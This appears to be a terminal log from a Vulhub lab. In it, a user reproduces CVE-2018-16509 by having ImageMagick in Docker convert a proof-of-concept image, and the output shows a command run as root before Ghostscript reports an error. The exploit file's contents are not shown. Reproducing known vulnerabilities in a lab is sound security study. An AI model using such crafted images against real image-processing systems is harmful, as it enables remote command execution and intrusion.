 hibrian827@DESKTOP-5RR0AN4:~/kr-vulhub/ghostscript/CVE-2018-16509$ sudo docker run -it --rm --name im -v `pwd`/poc.png:/poc.png vulhub/imagemagick:7.0.8-10 convert /poc.png /poc.gif
Unable to find image 'vulhub/imagemagick:7.0.8-10' locally
7.0.8-10: Pulling from vulhub/imagemagick
7919f5b7d602: Already exists
967d37b52b97: Already exists
37cbbbacc55d: Already exists
55c8f36443ab: Already exists
Digest: sha256:cd85406dd59cc729f57f8c0d8c63f38a00c2ce3d3ad6178881569978c89cbd09
Status: Downloaded newer image for vulhub/imagemagick:7.0.8-10
uid=0(root) gid=0(root) groups=0(root)
convert: FailedToExecuteCommand `'gs' -sstdout=%stderr -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 '-sDEVICE=pngalpha' -dTextAlphaBits
=4 -dGraphicsAlphaBits=4 '-r72x72' -g612x792  '-sOutputFile=/tmp/magick-1W5Qu7mR0uopy%d' '-f/tmp/magick-1-4yNNH879b8m' '-f/tmp/magick-1JZYCTgz3y3Qb' -c showpage' (-1) @ error/delegate.c/Ext
ernalDelegateCommand/462.
convert: no images defined `/poc.gif' @ error/convert.c/ConvertImageCommand/3288.